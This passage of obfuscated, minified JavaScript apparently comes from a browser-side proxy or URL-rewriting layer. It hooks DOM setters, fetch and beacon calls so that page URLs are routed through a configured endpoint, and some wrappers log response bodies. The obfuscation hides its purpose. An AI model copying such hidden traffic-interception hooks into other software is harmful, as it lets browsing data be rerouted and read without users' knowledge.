jp['A'][Xl(0x936)](v4)[Xl(0xe6)][Xl(0xeba)][Xl(0x591)](this,vE,...vY);}}),B5(v4,dA(0x128),dA(0xc17),{'get':function(){const Xg=dA;for(var vE=arguments[Xg(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Xg(0x936)](v4)[Xg(0x73d)][Xg(0x936)][Xg(0x591)](this,...vi);return q0(vR);},'set':function(vE){const XN=dA;vE=jm({'protectUrlContext':v3,'srcset':vE,'endpoint':j0['A'][XN(0x46f)]});for(var vi=arguments[XN(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][XN(0x936)](v4)[XN(0x73d)][XN(0xeba)][XN(0x591)](this,vE,...vY);}}),B5(v4,dA(0x8e8),dA(0x8b8),{'get':function(){const Xr=dA;for(var vE=arguments[Xr(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Xr(0x936)](v4)[Xr(0xbad)][Xr(0x936)][Xr(0x591)](this,...vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Xr(0xce7)]),vR;},'set':function(vE){const Xo=dA,vi=jp['A'][Xo(0x936)](v4)[Xo(0x1bf)][Xo(0x936)][Xo(0x591)](this),vY=jp['A'][Xo(0x936)](v4)[Xo(0x67a)][Xo(0x936)][Xo(0x591)](this),vR=Xo(0x61b)===vi||Xo(0x704)===vi&&Xo(0x66c)===vY?j3['MN'][Xo(0xfd1)]:Xo(0x704)===vi&&Xo(0x4a6)===vY?j3['MN'][Xo(0xcaa)]:j3['MN'][Xo(0xd68)];vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':vR,'baseUrl':jp['A'][Xo(0x936)](v4)[Xo(0x97f)][Xo(0x936)][Xo(0x60d)](v4[Xo(0x9eb)]),'endpoint':j0['A'][Xo(0x46f)]});for(var vz=arguments[Xo(0x841)],vL=new Array(vz>0x1?vz-0x1:0x0),vc=0x1;vc<vz;vc++)vL[vc-0x1]=arguments[vc];return jp['A'][Xo(0x936)](v4)[Xo(0xbad)][Xo(0xeba)][Xo(0x591)](this,vE,...vL);}}),B5(v4,dA(0x8e8),'as',{'set':function(vE){const Xs=dA;var vi;const vY=jp['A'][Xs(0x936)](v4)[Xs(0xebf)][Xs(0x591)](this,Xs(0x8b8)),vR=null===(vi=jp['A'][Xs(0x936)](v4)[Xs(0xebf)][Xs(0x591)](this,Xs(0x8b1)))||void 0x0===vi?void 0x0:vi[Xs(0x2d3)]();for(var vz=arguments[Xs(0x841)],vL=new Array(vz>0x1?vz-0x1:0x0),vc=0x1;vc<vz;vc++)vL[vc-0x1]=arguments[vc];if(vY){const vx=Xs(0x61b)===vR||Xs(0x704)===vR&&Xs(0x66c)===vE?j3['MN'][Xs(0xfd1)]:Xs(0x704)===vR&&Xs(0x4a6)===vE?j3['MN'][Xs(0xcaa)]:j3['MN'][Xs(0xd68)];jp['A'][Xs(0x936)](v4)[Xs(0xbad)][Xs(0xeba)][Xs(0x591)](this,(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':vx,'baseUrl':jp['A'][Xs(0x936)](v4)[Xs(0x97f)][Xs(0x936)][Xs(0x60d)](v4[Xs(0x9eb)]),'endpoint':j0['A'][Xs(0x46f)]}),...vL);}return jp['A'][Xs(0x936)](v4)[Xs(0x67a)][Xs(0xeba)][Xs(0x591)](this,vE,...vL);}}),B5(v4,dA(0x8e8),dA(0x8b1),{'set':function(vE){const XK=dA,vi=jp['A'][XK(0x936)](v4)[XK(0xebf)][XK(0x591)](this,XK(0x8b8)),vY=jp['A'][XK(0x936)](v4)[XK(0xebf)][XK(0x591)](this,'as');for(var vR=arguments[XK(0x841)],vz=new Array(vR>0x1?vR-0x1:0x0),vL=0x1;vL<vR;vL++)vz[vL-0x1]=arguments[vL];if(vi){const vc=XK(0x61b)===vE||XK(0x704)===vE&&XK(0x66c)===vY?j3['MN'][XK(0xfd1)]:XK(0x704)===vE&&XK(0x4a6)===vY?j3['MN'][XK(0xcaa)]:j3['MN'][XK(0xd68)];jp['A'][XK(0x936)](v4)[XK(0xbad)][XK(0xeba)][XK(0x591)](this,(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vi,'kind':vc,'baseUrl':jp['A'][XK(0x936)](v4)[XK(0x97f)][XK(0x936)][XK(0x60d)](v4[XK(0x9eb)]),'endpoint':j0['A'][XK(0x46f)]}),...vz);}return jp['A'][XK(0x936)](v4)[XK(0x1bf)][XK(0xeba)][XK(0x591)](this,vE,...vz);}}),B5(v4,dA(0x124),dA(0xae0),{'get':function(){const Xe=dA;for(var vE=arguments[Xe(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Xe(0x936)](v4)[Xe(0xe08)][Xe(0x936)][Xe(0x591)](this,...vi);return vR?jZ(vR):vR;},'set':function(vE){const Xn=dA;if(!vE)return jp['A'][Xn(0x936)](v4)[Xn(0xe08)][Xn(0xeba)][Xn(0x591)](this,vE);for(var vi=arguments[Xn(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][Xn(0x936)](v4)[Xn(0xe08)][Xn(0xeba)][Xn(0x591)](this,jF(v3,vE,jp['A'][Xn(0x936)](v4)[Xn(0x97f)][Xn(0x936)][Xn(0x60d)](v4[Xn(0x9eb)])),...vY);}}),B5(v4,dA(0x124),dA(0x66f),{'get':function(){const XP=dA;for(var vE=arguments[XP(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][XP(0x936)](v4)[XP(0xe4c)][XP(0x936)][XP(0x60d)](this,vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[XP(0xce7)]),vR;},'set':function(vE){const XH=dA;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][XH(0xcaa)],'baseUrl':jp['A'][XH(0x936)](v4)[XH(0x97f)][XH(0x936)][XH(0x60d)](v4[XH(0x9eb)]),'endpoint':j0['A'][XH(0x46f)]}));for(var vi=arguments[XH(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][XH(0x936)](v4)[XH(0xe4c)][XH(0xeba)][XH(0x60d)](this,[vE,...vY]);}}),B5(v4,dA(0xf6),dA(0x6e6),{'get':function(){const Xb=dA;for(var vE=arguments[Xb(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Xb(0x936)](v4)[Xb(0xb42)][Xb(0x936)][Xb(0x591)](this,...vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Xb(0xce7)]),vR;},'set':function(vE){const Xk=dA;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][Xk(0xd68)],'baseUrl':jp['A'][Xk(0x936)](v4)[Xk(0x97f)][Xk(0x936)][Xk(0x60d)](v4[Xk(0x9eb)]),'endpoint':j0['A'][Xk(0x46f)]}));for(var vi=arguments[Xk(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][Xk(0x936)](v4)[Xk(0xb42)][Xk(0xeba)][Xk(0x591)](this,vE,...vY);}}),B5(v4,dA(0xf6),dA(0x66f),{'get':function(){const XV=dA;for(var vE,vi=arguments[XV(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];let vz=null!==(vE=jp['A'][XV(0x936)](v4)[XV(0x470)])&&void 0x0!==vE&&vE[XV(0x936)]?jp['A'][XV(0x936)](v4)[XV(0x470)][XV(0x936)][XV(0x60d)](this,vY):jp['A'][XV(0x936)](v4)[XV(0xebf)][XV(0x591)](this,XV(0x66f));return vz&&(0x0,j3['EW'])(vz)&&(vz=(0x0,j3['sH'])(vz)[XV(0xce7)]),vz;},'set':function(vE){const XS=dA;var vi;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][XS(0xd68)],'baseUrl':jp['A'][XS(0x936)](v4)[XS(0x97f)][XS(0x936)][XS(0x60d)](v4[XS(0x9eb)]),'endpoint':j0['A'][XS(0x46f)]}));for(var vY=arguments[XS(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];return null!==(vi=jp['A'][XS(0x936)](v4)[XS(0x470)])&&void 0x0!==vi&&vi[XS(0xeba)]?jp['A'][XS(0x936)](v4)[XS(0x470)][XS(0xeba)][XS(0x60d)](this,[vE,...vR]):(jp['A'][XS(0x936)](v4)[XS(0x6c2)][XS(0x591)](this,XS(0x66f),vE),vE);}},()=>!0x0),B5(v4,dA(0x29f),dA(0x66f),{'get':function(){const XJ=dA;for(var vE,vi=arguments[XJ(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];let vz=null!==(vE=jp['A'][XJ(0x936)](v4)[XJ(0xb5b)])&&void 0x0!==vE&&vE[XJ(0x936)]?jp['A'][XJ(0x936)](v4)[XJ(0xb5b)][XJ(0x936)][XJ(0x60d)](this,vY):jp['A'][XJ(0x936)](v4)[XJ(0xebf)][XJ(0x591)](this,XJ(0x66f));return vz&&(0x0,j3['EW'])(vz)&&(vz=(0x0,j3['sH'])(vz)[XJ(0xce7)]),vz;},'set':function(vE){const Xw=dA;var vi;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][Xw(0xd68)],'baseUrl':jp['A'][Xw(0x936)](v4)[Xw(0x97f)][Xw(0x936)][Xw(0x60d)](v4[Xw(0x9eb)]),'endpoint':j0['A'][Xw(0x46f)]}));for(var vY=arguments[Xw(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];return null!==(vi=jp['A'][Xw(0x936)](v4)[Xw(0xb5b)])&&void 0x0!==vi&&vi[Xw(0xeba)]?jp['A'][Xw(0x936)](v4)[Xw(0xb5b)][Xw(0xeba)][Xw(0x60d)](this,[vE,...vR]):(jp['A'][Xw(0x936)](v4)[Xw(0x6c2)][Xw(0x591)](this,Xw(0x66f),vE),vE);}},()=>!0x0),B5(v4,dA(0x19a),dA(0x66f),{'get':function(){const XD=dA;for(var vE=arguments[XD(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][XD(0x936)](v4)[XD(0xd76)]?jp['A'][XD(0x936)](v4)[XD(0xd76)][XD(0x936)][XD(0x60d)](this,vi):jp['A'][XD(0x936)](v4)[XD(0xebf)][XD(0x591)](this,XD(0x66f));return vR&&(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[XD(0xce7)]),vR;},'set':function(vE){const XG=dA;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][XG(0xd68)],'baseUrl':jp['A'][XG(0x936)](v4)[XG(0x97f)][XG(0x936)][XG(0x60d)](v4[XG(0x9eb)]),'endpoint':j0['A'][XG(0x46f)]}));for(var vi=arguments[XG(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][XG(0x936)](v4)[XG(0xd76)]?jp['A'][XG(0x936)](v4)[XG(0xd76)][XG(0xeba)][XG(0x60d)](this,[vE,...vY]):(jp['A'][XG(0x936)](v4)[XG(0x6c2)][XG(0x591)](this,XG(0x66f),vE),vE);}}),B5(v4,dA(0x19a),dA(0xc17),{'get':function(){const Xy=dA;for(var vE=arguments[Xy(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Xy(0x936)](v4)[Xy(0xc86)]?jp['A'][Xy(0x936)](v4)[Xy(0xc86)][Xy(0x936)][Xy(0x60d)](this,vi):jp['A'][Xy(0x936)](v4)[Xy(0xebf)][Xy(0x591)](this,Xy(0xc17));return vR&&(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Xy(0xce7)]),vR;},'set':function(vE){const XQ=dA;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][XQ(0xd68)],'baseUrl':jp['A'][XQ(0x936)](v4)[XQ(0x97f)][XQ(0x936)][XQ(0x60d)](v4[XQ(0x9eb)]),'endpoint':j0['A'][XQ(0x46f)]}));for(var vi=arguments[XQ(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][XQ(0x936)](v4)[XQ(0xc86)]?jp['A'][XQ(0x936)](v4)[XQ(0xc86)][XQ(0xeba)][XQ(0x60d)](this,[vE,...vY]):(jp['A'][XQ(0x936)](v4)[XQ(0x6c2)][XQ(0x591)](this,XQ(0xc17),vE),vE);}}),B5(v4,dA(0x79f),dA(0x37e),{'get':function(){const XC=dA;for(var vE=arguments[XC(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][XC(0x936)](v4)[XC(0x772)][XC(0x936)][XC(0x60d)](this,vi);if(XC(0xdae)==typeof vR){const vz=Array[XC(0x639)](vR[XC(0xded)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),vL=>vL[0x0]);for(const vL of vz||[])(0x0,j3['EW'])(vL)&&(vR=jp['A'][XC(0x936)](v4)[XC(0x984)][XC(0x591)](vR,vL,(0x0,j3['sH'])(vL)[XC(0xce7)]));}return vR;}},function(){const XF=dA;for(var vE=arguments[XF(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][XF(0x936)](v4)[XF(0x772)][XF(0x936)][XF(0x60d)](this,vi);return XF(0xdae)==typeof vR&&j3['ht'][XF(0x2df)](vz=>vR[XF(0xe8c)]('/'[XF(0xffd)](vz,'/')));}),B5(v4,dA(0x79f),dA(0x1d0),{'get':function(){const XZ=dA;try{if(XZ(0xcf9)===this[XZ(0x37e)])return XZ(0x831);const vR=jp['A'][XZ(0x936)](v4)[XZ(0xf04)][XZ(0x936)][XZ(0x591)](this);if((0x0,j3['EW'])(vR[XZ(0xc34)][XZ(0x8b8)])){const vz=(0x0,j3['sH'])(vR[XZ(0xc34)][XZ(0x8b8)])[XZ(0xce7)];return new URL(vz)[XZ(0x1d0)];}}catch(vL){}for(var vE=arguments[XZ(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][XZ(0x936)](v4)[XZ(0x86f)][XZ(0x936)][XZ(0x60d)](this,vi);}},function(){const Xf=dA;if(Xf(0xcf9)===this[Xf(0x37e)])return!0x0;try{const vE=jp['A'][Xf(0x936)](v4)[Xf(0xf04)][Xf(0x936)][Xf(0x591)](this);return(0x0,j3['EW'])(vE[Xf(0xc34)][Xf(0x8b8)]);}catch(vi){}return!0x1;}),B4(v4,dA(0xdf0),dA(0x483),function(vE,vi){const XW=dA;return vE=(0x0,j3['EW'])(vE)?vE:(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][XW(0xd68)],'baseUrl':jp['A'][XW(0x936)](v4)[XW(0x97f)][XW(0x936)][XW(0x60d)](v4[XW(0x9eb)]),'endpoint':j0['A'][XW(0x46f)]}),jp['A'][XW(0x936)](v4)[XW(0xc4b)][XW(0x591)](v4,vE,{'method':XW(0xc12),'keepalive':!0x0,'body':vi,'mode':XW(0x3f6)}),!0x0;},function(){const Xm=dA;return arguments[Xm(0x841)]>0x0;}),B4(v4,dA(0x5a3),dA(0xa2d),function(vE){const M1=dA,vi=((()=>{const M0=a2q;if(!(vE instanceof v4[M0(0xc40)]))return'';const vY=jp['A'][M0(0x936)](v4)[M0(0xfcc)][M0(0x936)][M0(0x591)](vE);return(0x0,j2['_'])(vY)?(0x0,j2['ks'])(vY):vY;})());if(this instanceof v4[M1(0xc40)]&&M1(0x66c)===this[M1(0xd9c)][M1(0x2d3)]()&&vE instanceof v4[M1(0xfc1)]){const vY=jp['A'][M1(0x936)](v4)[M1(0x62d)][M1(0x936)][M1(0x591)](vE);jp['A'][M1(0x936)](v4)[M1(0x62d)][M1(0xeba)][M1(0x591)](vE,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vY}));}return vi&&void 0x0===v4[vi]&&(v4[vi]=vE),jp['A'][M1(0x936)](v4)[M1(0x731)][M1(0x591)](this,vE);}),B4(v4,dA(0x5a3),dA(0xbc6),function(vE){const M2=dA;for(var vi=arguments[M2(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];if(this instanceof v4[M2(0xc40)]&&M2(0x66c)===this[M2(0xd9c)][M2(0x2d3)]()&&vE instanceof v4[M2(0xfc1)]){const vz=jp['A'][M2(0x936)](v4)[M2(0x62d)][M2(0x936)][M2(0x591)](vE);return jp['A'][M2(0x936)](v4)[M2(0x62d)][M2(0xeba)][M2(0x591)](vE,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vz})),jp['A'][M2(0x936)](v4)[M2(0x98f)][M2(0x591)](this,vE,...vY);}return jp['A'][M2(0x936)](v4)[M2(0x98f)][M2(0x591)](this,vE,...vY);}),B5(v4,dA(0x5a3),dA(0x3d0),{'get':function(){const M3=dA;for(var vE=arguments[M3(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][M3(0x936)](v4)[M3(0x62d)][M3(0x936)][M3(0x591)](this,...vi);return this instanceof v4[M3(0xc40)]&&M3(0x66c)===this[M3(0xd9c)][M3(0x2d3)]()?(0x0,jP['sR'])(vR):vR;},'set':function(){const M4=dA;let vE=arguments[M4(0x841)]<=0x0?void 0x0:arguments[0x0];return this instanceof v4[M4(0xc40)]&&M4(0x66c)===this[M4(0xd9c)][M4(0x2d3)]()&&(vE=(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vE})),jp['A'][M4(0x936)](v4)[M4(0x62d)][M4(0xeba)][M4(0x591)](this,vE);}}),B5(v4,dA(0x5a3),dA(0x101b),{'get':function(){const M5=dA;for(var vE=arguments[M5(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][M5(0x936)](v4)[M5(0x97f)][M5(0x936)][M5(0x60d)](this,...vi);return(0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[M5(0xce7)]:vR;}}),B5(v4,dA(0x12a),dA(0xae7),{'get':function(){const M6=dA;for(var vE=arguments[M6(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][M6(0x936)](v4)[M6(0x269)][M6(0x936)][M6(0x591)](this,...vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[M6(0xce7)]),vR;}});const v8=[dA(0xdee),dA(0x853),dA(0xbf8),dA(0xa8e),dA(0xd34),dA(0x249),dA(0x1cb),dA(0x49a),dA(0x4f9),dA(0x18b),dA(0xddc),dA(0xeb1),dA(0x97a),dA(0xfd4)][dA(0x8d2)](vE=>'.'+vE+'/');B5(v4,dA(0x644),dA(0x6ee),{'get':function(){const M7=dA;for(var vE=arguments[M7(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][M7(0x936)](v4)[M7(0x202)][M7(0x936)][M7(0x591)](this,...vi),vz=jp['A'][M7(0x936)](v4)[M7(0x269)][M7(0x936)][M7(0x591)](this,...vi);return(0x0,j3['EW'])(vz)&&(vz=(0x0,j3['sH'])(vz)[M7(0xce7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[M7(0xb2a)](vz)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[M7(0xb2a)](vz)||v8[M7(0x2df)](vL=>vz[M7(0xe8c)](vL))||vz[M7(0xe9)](M7(0x7f4))>=0x0)&&(vR=0x0),vR;}}),B5(v4,dA(0x644),dA(0xb87),{'get':function(){const M8=dA;for(var vE=arguments[M8(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][M8(0x936)](v4)[M8(0xffe)][M8(0x936)][M8(0x591)](this,...vi),vz=jp['A'][M8(0x936)](v4)[M8(0x269)][M8(0x936)][M8(0x591)](this,...vi);return(0x0,j3['EW'])(vz)&&(vz=(0x0,j3['sH'])(vz)[M8(0xce7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[M8(0xb2a)](vz)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[M8(0xb2a)](vz)||v8[M8(0x2df)](vL=>vz[M8(0xe8c)](vL))||vz[M8(0xe9)](M8(0x7f4))>=0x0)&&(vR=0x0),vR;}});const v9=[dA(0x4ef),dA(0x26a),dA(0x1c2),dA(0x71f)];B4(v4,dA(0x2e2),dA(0xb2a),function(vE){const M9=dA;return!!jv(vE,new URL(j0['A'][M9(0x46f)])[M9(0x690)])||jp['A'][M9(0x936)](v4)[M9(0xa49)][M9(0x591)](this,vE);},function(vE){const Mj=dA;return Mj(0x474)!==this[Mj(0xce8)]&&Mj(0x981)!==this[Mj(0xce8)]&&!!v9[Mj(0x2df)](vi=>jv(this[Mj(0xce8)],vi));}),B4(v4,dA(0x2e2),dA(0xa42),function(vE){const Mq=dA,vi=(0x0,j3['sH'])(vE)[Mq(0xce7)];return jp['A'][Mq(0x936)](v4)[Mq(0xaa6)][Mq(0x591)](this,vi);},function(vE){const MB=dA;return!(MB(0xdae)!=typeof vE||!vE[MB(0x78c)](MB(0xc16))&&!vE[MB(0x78c)](MB(0x77c))||!(0x0,j3['EW'])(vE));}),B5(v4,dA(0xd8c),dA(0xef0),{'get':function(){const Mv=dA;for(var vE=arguments[Mv(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Mv(0x936)](v4)[Mv(0xc71)][Mv(0x936)][Mv(0x591)](this,...vi);return(0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[Mv(0xce7)]:vR;}}),B4(v4,dA(0xb13),dA(0xb81),function(vE,vi){const MO=dA,vY=vE[MO(0x506)](),vR=((()=>{const ME=MO;if(vY[ME(0x78c)](ME(0xc16))||vY[ME(0x78c)](ME(0x77c)))return(0x0,j3['EW'])(vY)?vY:(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][ME(0xd68)],'endpoint':j0['A'][ME(0x46f)]});{const vz=jp['A'][ME(0x936)](v4)[ME(0x97f)][ME(0x936)][ME(0x60d)](v4[ME(0x9eb)]);return(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][ME(0xd68)],'baseUrl':vz,'endpoint':j0['A'][ME(0x46f)]});}})());return jp['A'][MO(0x936)](v4)[MO(0xbfa)][MO(0x591)](this,vR,vi);}),B4(v4,dA(0x822),dA(0x25e),function(vE,vi){const Mi=dA;try{const vY=new v4[(Mi(0xd86))](j0['A'][Mi(0x46f)])[Mi(0x690)];if(Mi(0x380)===vE[Mi(0x506)]()&&'\x0a'===vi&&this[Mi(0xe27)](vY)&&(0x0,j3['EW'])(v4[Mi(0xc34)][Mi(0x8b8)])){const vR=new v4[(Mi(0xd86))]((0x0,j3['sH'])(v4[Mi(0xc34)][Mi(0x8b8)])[Mi(0xce7)]);if((Mi(0xb67)===vR[Mi(0x690)]||Mi(0x65e)===vR[Mi(0x690)])&&vR[Mi(0x2dc)][Mi(0x78c)](Mi(0xfd7))&&vR[Mi(0x2dc)][Mi(0xe27)](Mi(0xb3f))){const vz=jp['A'][Mi(0x936)](v4)[Mi(0x984)][Mi(0x591)](this,vE,vi);return jp['A'][Mi(0x936)](v4)[Mi(0x984)][Mi(0x591)](vz,vY,vR[Mi(0x690)]);}}}catch(vL){return jp['A'][Mi(0x936)](v4)[Mi(0x984)][Mi(0x591)](this,vE,vi);}try{if((0x0,j3['EW'])(this)){const vc=(0x0,j3['sH'])(this)[Mi(0xce7)];return jp['A'][Mi(0x936)](v4)[Mi(0x984)][Mi(0x591)](vc,vE,vi);}return jp['A'][Mi(0x936)](v4)[Mi(0x984)][Mi(0x591)](this,vE,vi);}catch(vx){return jp['A'][Mi(0x936)](v4)[Mi(0x984)][Mi(0x591)](this,vE,vi);}},function(vE,vi){const MY=dA;try{if(MY(0xdae)==typeof this&&(this[MY(0x78c)](MY(0xc16))||this[MY(0x78c)](MY(0x77c)))&&j3['ht'][MY(0x2df)](vY=>jv(this,'/'[MY(0xffd)](vY,'/'))))return!0x0;if(MY(0x380)===vE[MY(0x506)]()&&'\x0a'===vi&&MY(0xdae)==typeof this&&this[MY(0xe27)](new v4[(MY(0xd86))](j0['A'][MY(0x46f)])[MY(0x690)]))return!0x0;}catch(vY){}return!0x1;},{'throwError':!0x1}),B4(v4,dA(0x253),dA(0x7ee),async function(vE,vi){const MR=dA;let vY,vR,vz;Bj(v4,vE)?{protectedInput:vY,originalUrl:vR,additionalHeaders:vz}=await Bv(v4,v3,vE):{protectedInput:vY,originalUrl:vR,additionalHeaders:vz}=Bq(v4,v3,vE);for(var vL=arguments[MR(0x841)],vc=new Array(vL>0x2?vL-0x2:0x0),vx=0x2;vx<vL;vx++)vc[vx-0x2]=arguments[vx];if((v3[MR(0xaed)][MR(0xe27)](MR(0x821))||v3[MR(0xaed)][MR(0xe27)](MR(0xd92)))&&(vR[MR(0xe8c)](MR(0xf2a))||vR[MR(0xe8c)](MR(0x33c)))){const {wnd:vA}=(function(){const Mz=MR;let vI=v4,va=document;for(;vI!==v4[Mz(0x478)];)try{va=vI[Mz(0x85c)][Mz(0x9eb)],vI=vI[Mz(0x85c)][Mz(0x149)];}catch(vu){break;}return{'wnd':vI,'doc':va};}());if(v4!==vA)return vA[MR(0x7ee)][MR(0x591)](vA,vR,vi,...vc);}vi=BO(vY,vi,vz);const vT=vq(vR);if(MR(0xe7c)===vT||MR(0xcca)===vT){var vh;const vI=new URL(vR)[MR(0xfc8)][MR(0x936)](MR(0x322));!function(va,vu,vd,vU,vX){const ML=MR;qJ(va,ML(0xd4f),(arguments[ML(0x841)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[ML(0xeba)](ML(0x38e),vu)[ML(0xeba)](ML(0x71c),vd)[ML(0xeba)](ML(0x3b0),vU)[ML(0xeba)](ML(0x1ec),vX[ML(0x506)]()));}(v3,window[MR(0xeac)],null!==(vh=MR(0xf62)in v3?v3[MR(0xf62)]:MR(0xf5d))&&void 0x0!==vh?vh:MR(0xf5d),null!=vI?vI:'',MR(0xcca)===vT);}const vp=jp['A'][MR(0x936)](v4)[MR(0xc4b)][MR(0x591)](this,vY,vi,...vc);if(vT){const va=await vp,vu=await va[MR(0xea9)]()[MR(0x546)]();return j7['A'][MR(0x2b3)](MR(0x5c9)[MR(0xffd)](vT,')'),vR,vu),va;}return vp;}),B4(v4,dA(0x253),dA(0xbd7),function(vE,vi){const Mc=dA;if(Bj(v4,vE))throw new TypeError(Mc(0x5f8));const {protectedInput:vY,additionalHeaders:vR}=Bq(v4,v3,vE);vi=BO(vY,vi,vR);for(var vz=arguments[Mc(0x841)],vL=new Array(vz>0x2?vz-0x2:0x0),vc=0x2;vc<vz;vc++)vL[vc-0x2]=arguments[vc];return jp['A'][Mc(0x936)](v4)[Mc(0xfa)][Mc(0x591)](this,vY,vi,...vL);},null,{'throwError':!0x0}),B5(v4,dA(0x253),dA(0xa33),{'get':function(){const Mx=dA;for(var vE,vi=arguments[Mx(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];const vz=jp['A'][Mx(0x936)](v4)[Mx(0x624)],vL=(null===(vE=vz[Mx(0x936)])||void 0x0===vE?void 0x0:vE[Mx(0x591)](this,...vY))||vz[Mx(0xae2)];return new Proxy(vL,{'get':function(vc,vx,vT){const MT=Mx;let vh=vc[vx];if(vh||MT(0xdae)!=typeof vx||(vh=vc[(0x0,j2['md'])(vx)]),!vh)return vh;if(MT(0xf63)==typeof vh)return jp['A'][MT(0x936)](v4)[MT(0xc4c)][MT(0x591)](vh[MT(0xd5a)])[MT(0xe8c)](MT(0xada))?vh[MT(0xd5a)](vc):vh;if(!B0(vh))return vh;if(vh&&vh[MT(0x253)]&&vh instanceof vh[MT(0x253)]&&vh[MT(0xfda)]){const vp=vh[MT(0xfda)][MT(0x96f)](MT(0x66f));vp&&MT(0x1a0)!==vp&&MT(0x580)!==vp&&!vp[MT(0x78c)](MT(0xb52))||(vh[MT(0x652)]||(vh[MT(0x652)]=!0x0,qh(vh[MT(0x149)]),qB(vh[MT(0x149)]),jK[MT(0xee9)](vh[MT(0x149)])),qf(vh[MT(0x149)]),qW(v3,vh[MT(0x149)]));}return vh;}});}}),B5(v4,dA(0x253),dA(0xae7),{'get':function(){const Mh=dA;for(var vE=arguments[Mh(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let 